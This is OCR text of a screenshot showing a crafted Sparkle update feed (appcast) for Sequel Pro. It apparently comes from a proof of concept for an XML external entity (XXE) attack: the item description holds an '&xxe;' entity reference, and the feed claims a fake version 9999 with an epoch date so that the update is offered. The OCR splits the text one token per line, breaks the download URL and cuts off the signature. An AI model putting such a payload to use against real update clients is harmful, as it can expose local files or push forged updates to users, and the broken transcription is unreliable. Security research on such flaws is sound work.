
<
link
>
http://www.sequelpro.com/
</
link
>
<
description
>
Appcast for Sequel 
Pro
</
description
>
<
language
>
en
</
language
>
<
item
>
<
title
>
Sequel Pro v1.2
</
title
>
<
description
>
&xxe;
</
description
>
<
pubDate
>
Thu, 01 Jan 1970 00:00:01 
GMT
</
pubDate
>
<
enclosure
url
=
"https://github.com/sequelpro/sequelpro/release
1.1/sequel-pro-1.1.dmg"
length
=
"10482573"
type
=
"application/octet-stream"
sparkle:dsaSignature
=
"MCwCFAyXhQMU7BR1tqa8KFuXnGAoo
sparkle:version
=
"9999"
sparkle:shortVersionString
=
"9.99"
/>
</
item
>
</
channel
>
</
rss
>